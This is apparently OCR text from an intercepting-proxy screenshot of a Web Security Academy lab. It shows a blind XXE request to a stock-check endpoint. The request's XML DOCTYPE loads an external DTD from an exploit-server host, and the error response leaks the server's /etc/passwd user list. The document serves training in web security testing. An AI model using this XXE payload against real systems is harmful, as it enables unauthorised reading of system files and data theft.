 Pretty Raw Hex Chinese \n
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin:
https://0a9000dd0331e3be8060442900b200f5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9000dd0331e3be8060442900b200f5.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0af700560376e3fb8080438a01e9000b.exploit-server.
net/exploit.dtd" > %xxe; ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Pretty Raw Hex Render Chinese CollectInfo \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /inva
lid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
Search
0 highlights